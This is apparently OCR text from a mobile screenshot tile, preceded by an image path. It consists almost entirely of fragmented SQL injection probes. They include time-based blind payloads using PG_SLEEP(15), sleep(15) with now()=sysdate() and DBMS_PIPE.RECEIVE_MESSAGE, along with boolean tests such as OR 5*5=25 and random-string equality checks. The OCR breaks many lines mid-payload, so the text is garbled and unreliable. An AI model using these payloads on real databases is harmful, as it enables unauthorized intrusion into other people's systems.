
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
"bZzrin45"="
Bangladesh0'XOR(if(now()=sysdate(),slee
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*if(now()=sysdate(),sleep(15),0)
"EnG2vPAW"="
Bangladesh????